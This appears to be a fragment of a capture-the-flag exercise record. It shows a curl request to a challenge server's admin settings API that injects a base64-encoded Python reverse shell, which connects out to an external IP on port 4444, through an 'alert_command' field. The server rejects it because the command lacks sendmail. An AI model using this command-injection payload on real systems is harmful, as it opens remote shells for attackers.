 Responses
Response content type
application/json
Curl
curl -X 'POST' \
'http://challenge.ctf.games:31767/api/admin/settings' \
-H 'accept: application/json' \
-H 'Authorization: dGVzdHVzZXIuMS4xNzMwNDYwOTE2' \
-H 'Content-Type: application/json' \
-d '{
"plant_id": 1,
"alert_command": "echo -n cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjEzLjIxMi41LjU2Iiw0NDQ0KS
"watering_threshold": 50
}'
Request URL
http://challenge.ctf.games:31767/api/admin/settings
Server response
Code
Details
400
Error: BAD REQUEST
Response body
{
"error": "Alert command must include '/usr/sbin/sendmail'"
}
Download
Response headers
connection: close
content-length: 60
content-type: application/json
date: Fri,01 Nov 2024 10:45:03 GMT
server: Werkzeug/3.0.4 Python/3.10.15
Responses